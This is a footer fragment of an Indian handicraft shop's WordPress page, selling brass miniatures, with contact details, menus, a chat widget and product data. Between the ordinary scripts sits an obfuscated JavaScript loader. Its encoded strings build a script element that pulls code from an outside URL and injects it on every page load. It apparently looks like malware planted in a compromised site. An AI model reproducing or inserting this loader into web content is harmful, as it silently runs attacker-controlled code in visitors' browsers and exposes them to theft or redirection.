						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f1e88f2" data-id="f1e88f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c95b968 elementor-widget elementor-widget-heading" data-id="c95b968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e31b2f2 elementor-widget elementor-widget-text-editor" data-id="e31b2f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We create exquisite handmade creations! We craft unique fabric dolls, 3D prints, miniatures, home décor, and more. Each piece is a testament to our artisans&#8217; skill, ensuring individuality and quality. Our products are eco-friendly, durable, and made with love. Discover one-of-a-kind treasures that blend tradition with modern charm!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7ee910f" data-id="7ee910f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490ff9b elementor-widget elementor-widget-heading" data-id="490ff9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><h4 class="widget-title" id="ten" style="margin-top: 0px;margin-bottom: 1.9rem;line-height: 1.1;font-size: 1.6rem;letter-spacing: 0.01em;text-transform: uppercase;font-family: sans-serif">CONTACT INFO</h4></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-34d1722 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34d1722" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mumbai, Maharashtra, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9664670479">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 9664670479</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:landofwondersshop@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">landofwondersshop@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-29b5a34" data-id="29b5a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f614bf0 elementor-widget elementor-widget-hyori_nav_menu" data-id="f614bf0" data-element_type="widget" data-widget_type="hyori_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">QUICK LINKS</h2>
            
                            <div class="widget-content">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-15724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15724"><a href="https://landofwonders.in/shipping-policy/">Shipping &amp; Return Policy</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15728"><a rel="privacy-policy" href="https://landofwonders.in/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-15723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15723"><a href="https://landofwonders.in/return-policy/">Refund Policy</a></li>
<li id="menu-item-15725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15725"><a href="https://landofwonders.in/terms-and-conditions/">Terms of Service</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b4b543c" data-id="b4b543c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac400fa elementor-widget elementor-widget-hyori_mailchimp" data-id="ac400fa" data-element_type="widget" data-widget_type="hyori_mailchimp.default">
				<div class="elementor-widget-container">
			        <div class="widget-mailchimp clearfix  default">
                            <h2 class="title">Facebook Page </h2>
                                </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5869ed4 elementor-widget elementor-widget-text-editor" data-id="5869ed4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php? href=https%3A%2F%2Fwww.facebook.com%2Flandofwonders&amp; tabs=timeline&amp; width=340&amp; height=500&amp; small_header=false&amp; adapt_container_width=true&amp; hide_cover=false&amp; show_facepile=true" width="300" height="300" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen">
</iframe>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9366a0b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9366a0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8313b83" data-id="8313b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f1f951 elementor-widget elementor-widget-text-editor" data-id="5f1f951" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Land Of Wonders® &#8211; Website Designed &amp; Developed By- <a style="color: white;" href="https://digitaltycoontech.com/">Digital Tycoon Technologies LLP</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>				<a href="#" id="back-to-top" class="add-fix-top">
			<i class="fa fa-angle-up" aria-hidden="true"></i>
		</a>
	
		
	<div class="goal-footer-mobile">
	        <div class="footer-search-mobile">
            <div class="goal-search-form">
	<form action="https://landofwonders.in/" method="get">
		<input type="hidden" name="post_type" value="product" class="post_type" />
		<div class="input-group">
			<input type="text" placeholder="What do you need?" name="s" class="goal-search input-sm form-control" autocomplete="off"/>
			<span class="input-group-btn">
	  			<button type="submit" class="btn btn-theme radius-0 btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>        </div>
    	<ul>
		<li>
			<a href="https://landofwonders.in/" >
				<i class="ti-home"></i>
	            <span>Home</span>
	        </a>
        </li>

        	    	<li>
	    		<a class="footer-search-btn" href="javascript:void(0)">
	    			<i class="ti-search"></i>
		            <span>Search</span>
		        </a>
	    	</li>
    	
    		    	<li>
	    		<a class="footer-mini-cart mini-cart" href="https://landofwonders.in/cart-2/">
		            <i class="ti-bag"></i>
		            <span class="count">0</span>
		            <span>Cart</span>
		        </a> 
	    	</li>
    	
    		    	<li>
	    		<a href="https://landofwonders.in/my-account-2/">
		            <i class="ti-user"></i>
		            <span>My Account</span>
		        </a> 
	    	</li>
    	
    		</ul>
</div>
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hyori\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 135px; right: 25px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919664670479&quot;,&quot;pre_filled&quot;:&quot;Hello....&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 135px; right: 25px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 135px; right: 25px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c317b2c360"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/landofwonders.in"}},{"@type":"ListItem","position":2,"item":{"name":"MINIATURES","@id":"https:\/\/landofwonders.in\/product-category\/miniatures\/"}},{"@type":"ListItem","position":3,"item":{"name":"FLOWER BASKET \/ FULARI &amp;#8211; A &amp;#8211; BRASS MINIATURE","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/#product","name":"FLOWER BASKET \/ FULARI - A - BRASS MINIATURE","url":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/","description":"","image":"https:\/\/landofwonders.in\/wp-content\/uploads\/2024\/07\/fulari-new_landofwonders.jpg","sku":"041","offers":[{"@type":"Offer","price":"199.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"199.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/landofwonders.in\/product\/flower-basket-fulari-a-brass-miniature\/","seller":{"@type":"Organization","name":"Land of wonders\u00ae","url":"https:\/\/landofwonders.in"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://landofwonders.in/wp-admin/admin-ajax.php";
</script>
        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://landofwonders.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='https://landofwonders.in/wp-content/uploads/elementor/css/post-80.css?ver=1764845114' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://landofwonders.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
